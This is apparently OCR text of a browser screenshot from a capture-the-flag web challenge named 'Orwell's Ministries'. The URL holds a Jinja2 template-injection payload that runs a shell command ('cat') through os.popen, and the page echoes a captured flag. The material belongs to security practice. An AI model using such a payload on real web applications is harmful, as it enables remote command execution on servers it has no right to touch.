 Orwell's Ministries
http://localhost:8969/mini?ministry={{cycler.__init__.__globals__.os.popen(request.args.p).read()}}&p=cat%20f...
VPN
Cybersec Stuff
AI Content Detect...
PayloadsAllTheThi...
NP PoliteMall
OSINT Framework
NP RBS
NP Campus Map
SCI HUB Free Papers
Online Syntax hig...
The ministry of LNC24{w3lc0m3_70_7h3_br07h3rh00d} does
not exist!
None found.
Back